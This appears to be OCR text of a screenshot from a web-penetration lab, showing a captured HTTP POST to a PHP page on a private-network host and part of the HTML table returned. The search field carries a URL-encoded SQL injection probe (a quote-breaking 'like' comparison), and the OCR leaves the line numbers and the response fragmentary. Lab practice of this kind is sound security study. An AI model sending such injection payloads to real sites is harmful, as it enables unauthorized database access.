 1 POST /welcome.php HTTP/1.1
2 Host: 192.168.111.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.111.131
0 Connection: close
1 Referer: http://192.168.111.131/welcome.php
2 Cookie: PHPSESSID=dc0s0bdchnk5flap9tb3qcg3pn
3 Upgrade-Insecure-Requests: 1
4
5 search=O%25%27+and+%27666%27+like+%276
</font>
</td>
42 <td>
<font face='Arial'>
Cost
</font>
</td>
43 </tr>
<tr>
<td>
12
</td>
<td>
OSCP/OSCE Guide
</td>
<td>
240 SGD